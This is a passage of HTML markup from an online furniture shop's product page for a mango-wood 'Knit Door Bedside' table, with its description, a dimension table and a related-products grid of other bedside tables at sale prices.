				<div class="elementor-element elementor-element-1ad217d elementor-add-to-cart--align-left elementor-add-to-cart-mobile--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="1ad217d" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
							<p class="ast-stock-detail">
					<span class="ast-stock-avail">Availability:</span>
					<span class="stock in-stock s_in_stock_color woo-custom-stock-status">2 in stock</span>
				</p>
				
	
	<form class="cart" action="https://www.artisanfurniture.in/product/knit-door-bedside/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697f5c6f8b8eb">Knit Door Bedside quantity</label>
	<input
		type="number"
				id="quantity_697f5c6f8b8eb"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="2"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="22362" class="single_add_to_cart_button button alt">Add to basket</button>

			</form>

	
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-8399268 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-shortcode" data-id="8399268" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-no-action"
	 data-tinvwl_product_id="22362">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="22362" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-673c468 elementor-widget elementor-widget-text-editor" data-id="673c468" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									5-7 days delivery time 								</div>
				</div>
				<div class="elementor-element elementor-element-39a9153 elementor-widget elementor-widget-heading" data-id="39a9153" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Product Description</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-1c252e8 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="1c252e8" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>Enjoy this bedside constructed from mango wood with a simple oak-ish finish. To take care of everyday utility items, it has a stylish rattan door front and four nordic style legs. This bedside table will give your bedroom and house a beautiful finishing touch and enduring character.</p>
</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4118035 e-flex e-con-boxed e-con e-parent" data-id="4118035" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6570b91 elementor-widget elementor-widget-heading" data-id="6570b91" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Product Dimension </h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8c0bad9 eael-table-align-center eael-dt-th-align-left elementor-widget elementor-widget-eael-data-table" data-id="8c0bad9" data-element_type="widget" data-widget_type="eael-data-table.default">
				<div class="elementor-widget-container">
					<style>
			@media (max-width: 767px) {
			   #eael-data-table-wrapper-8c0bad9.custom-responsive-option-enable .eael-data-table thead {
                    display: none;
               }
               #eael-data-table-wrapper-8c0bad9.custom-responsive-option-enable .eael-data-table tbody tr td {
                    float: none;
                    clear: left;
                    width: 100%;
                    text-align: left;
                    display: flex;
                    align-items: center;
                }
			}
			</style>		<div class="eael-data-table-wrap custom-responsive-option-enable" data-table_id="8c0bad9" id="eael-data-table-wrapper-8c0bad9" data-custom_responsive="true">
			<table class="tablesorter eael-data-table center" id="eael-data-table-8c0bad9">
			    <thead>
			        <tr class="table-header">
									            <th class=" sorting" id="" colspan="">
														<span class="data-table-header-text"></span></th>
			        				            <th class=" sorting" id="" colspan="">
														<span class="data-table-header-text">Product</span></th>
			        				            <th class=" sorting" id="" colspan="">
														<span class="data-table-header-text">Boxed</span></th>
			        				            <th class=" sorting" id="" colspan="">
														<span class="data-table-header-text">Shipping</span></th>
			        				        </tr>
			    </thead>
			  	<tbody>
											<tr>
																   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													Height												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													60 cm												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													50												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													50												</div></div>
											</td>
																										</tr>
			        						<tr>
																   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													Width												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													40 cm												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													50 cm												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													45												</div></div>
											</td>
																										</tr>
			        						<tr>
																   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													Depth												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													35cm												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													45 cm												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													45												</div></div>
											</td>
																										</tr>
			        						<tr>
																   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													Volume												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													&#8212;												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													0.11 Cubic Meters												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													&#8212;												</div></div>
											</td>
																										</tr>
			        						<tr>
																   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													Weight												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													10.90 Kg												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													12.5 Kg												</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">
													0019 Kg												</div></div>
											</td>
																										</tr>
			        			    </tbody>
			</table>
		</div>
	  					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-380b36f content-details e-flex e-con-boxed e-con e-parent" data-id="380b36f" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d4d6ea4 e-con-full e-grid e-con e-child" data-id="d4d6ea4" data-element_type="container">
				<div class="elementor-element elementor-element-cdd17aa elementor-position-top elementor-widget elementor-widget-image-box" data-id="cdd17aa" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="512" height="512" src="https://www.artisanfurniture.in/wp-content/uploads/2025/01/furnitures.png" class="attachment-full size-full wp-image-54398" alt="furnitures" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Externally</h3><p class="elementor-image-box-description">Solid wood body</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-0ea0d61 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0ea0d61" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="512" height="512" src="https://www.artisanfurniture.in/wp-content/uploads/2025/01/logs.png" class="attachment-full size-full wp-image-54399" alt="logs" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Internally</h3><p class="elementor-image-box-description">Solid wood framework and drawer bases</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d2900c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="d2900c4" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="512" height="512" src="https://www.artisanfurniture.in/wp-content/uploads/2025/01/integrity.png" class="attachment-full size-full wp-image-54400" alt="integrity" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Structurally</h3><p class="elementor-image-box-description">Solid wood back panels and underside</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-37c1a96 elementor-position-top elementor-widget elementor-widget-image-box" data-id="37c1a96" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="512" height="512" src="https://www.artisanfurniture.in/wp-content/uploads/2025/01/status.png" class="attachment-full size-full wp-image-54401" alt="status" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Status</h3><p class="elementor-image-box-description">100% solid wood.</p></div></div>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-603c0af elementor-blockquote--align-left elementor-blockquote--skin-border elementor-widget elementor-widget-blockquote" data-id="603c0af" data-element_type="widget" data-widget_type="blockquote.default">
				<div class="elementor-widget-container">
							<blockquote class="elementor-blockquote">
			<p class="elementor-blockquote__content">
				Solid Wood Ka Dum. No Plywood Ka Shor.			</p>
					</blockquote>
						</div>
				</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f65220b elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="f65220b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ca7198e" data-id="ca7198e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f992b9c elementor-product-loop-item--align-center elementor-grid-mobile-1 elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="f992b9c" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-1469 status-publish first instock product_cat-bedroom product_cat-bedside-tables product_tag-country-wood-furniture-collection has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span  class="ast-on-card-button ast-onsale-card" data-notification="default">Sale!</span>
	<a href="https://www.artisanfurniture.in/product/gallery-back-bedside/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN359-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gallery Back Bedside" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN359-1-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN359-1-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN359-1-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN359-1-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN359-1-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN359-1-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN359-1-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/IN359-1.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><p class="stock in-stock s_in_stock_color woo-custom-stock-status">2 in stock</p></a><span  class="ast-on-card-button ast-onsale-card" data-notification="default">Sale!</span><a href="/product/knit-door-bedside/?add-to-cart=1469" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1469" data-product_sku="IN359" aria-label="Add to basket: &ldquo;Gallery Back Bedside&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Bedroom			</span>
			<a href="https://www.artisanfurniture.in/product/gallery-back-bedside/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Gallery Back Bedside</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>12,300</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;12,300.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>9,100</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;9,100.</span> <small class="woocommerce-price-suffix">(incl. GST)</small></span>
<a href="/product/knit-door-bedside/?add-to-cart=1469" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1469" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1469" data-product_sku="IN359" aria-label="Add to basket: &ldquo;Gallery Back Bedside&rdquo;" rel="nofollow" data-success_message="&ldquo;Gallery Back Bedside&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1469" class="screen-reader-text">
			</span>
</div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1469">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1469" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-1421 status-publish instock product_cat-bedside-tables product_tag-gold-base-chestnut-furniture-collection has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span  class="ast-on-card-button ast-onsale-card" data-notification="default">Sale!</span>
	<a href="https://www.artisanfurniture.in/product/gold-iron-frame-bedside/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.artisanfurniture.in/wp-content/uploads/2022/02/IN264-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="gold iron frame bedside" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2022/02/IN264-2-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2022/02/IN264-2-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2022/02/IN264-2-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2022/02/IN264-2-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2022/02/IN264-2-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2022/02/IN264-2-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2022/02/IN264-2-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2022/02/IN264-2.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><p class="stock in-stock s_in_stock_color woo-custom-stock-status">2 in stock</p></a><span  class="ast-on-card-button ast-onsale-card" data-notification="default">Sale!</span><a href="/product/knit-door-bedside/?add-to-cart=1421" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1421" data-product_sku="IN264" aria-label="Add to basket: &ldquo;Gold Iron Frame Bedside&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Bedside Tables			</span>
			<a href="https://www.artisanfurniture.in/product/gold-iron-frame-bedside/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Gold Iron Frame Bedside</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>13,100</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;13,100.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>9,700</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;9,700.</span> <small class="woocommerce-price-suffix">(incl. GST)</small></span>
<a href="/product/knit-door-bedside/?add-to-cart=1421" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1421" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1421" data-product_sku="IN264" aria-label="Add to basket: &ldquo;Gold Iron Frame Bedside&rdquo;" rel="nofollow" data-success_message="&ldquo;Gold Iron Frame Bedside&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1421" class="screen-reader-text">
			</span>
</div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1421">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1421" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-1391 status-publish instock product_cat-bedroom product_cat-bedside-tables product_tag-oak-ish-brass-furniture-collection has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span  class="ast-on-card-button ast-onsale-card" data-notification="default">Sale!</span>
	<a href="https://www.artisanfurniture.in/product/oak-ish-gold-brass-inlay-bedside/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.artisanfurniture.in/wp-content/uploads/2023/07/in260-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1 Drawer Gold Brass Bedside" decoding="async" srcset="https://www.artisanfurniture.in/wp-content/uploads/2023/07/in260-300x300.jpg 300w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/in260-100x100.jpg 100w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/in260-600x600.jpg 600w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/in260-400x400.jpg 400w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/in260-1025x1025.jpg 1025w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/in260-200x200.jpg 200w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/in260-768x768.jpg 768w, https://www.artisanfurniture.in/wp-content/uploads/2023/07/in260.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><p class="stock in-stock s_in_stock_color woo-custom-stock-status">2 in stock</p></a><span  class="ast-on-card-button ast-onsale-card" data-notification="default">Sale!</span><a href="/product/knit-door-bedside/?add-to-cart=1391" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1391" data-product_sku="IN260" aria-label="Add to basket: &ldquo;1 Drawer Gold Brass Bedside&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap">			<span class="ast-woo-product-category">
				Bedroom			</span>
			<a href="https://www.artisanfurniture.in/product/oak-ish-gold-brass-inlay-bedside/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">1 Drawer Gold Brass Bedside</h2></a>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>9,100</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;9,100.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>6,750</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;6,750.</span> <small class="woocommerce-price-suffix">(incl. GST)</small></span>
<a href="/product/knit-door-bedside/?add-to-cart=1391" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1391" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1391" data-product_sku="IN260" aria-label="Add to basket: &ldquo;1 Drawer Gold Brass Bedside&rdquo;" rel="nofollow" data-success_message="&ldquo;1 Drawer Gold Brass Bedside&rdquo; has been added to your cart" role="button">Add to basket</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1391" class="screen-reader-text">
			</span>
</div><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="1391">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="1391" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
</li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-1336 status-publish last instock product_cat-bedroom product_cat-bedside-tables product_tag-modern-nordic-furniture-collection has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap">
	<span  class="ast-on-card-button ast-onsale-card" data-notification="default">Sale!</span>
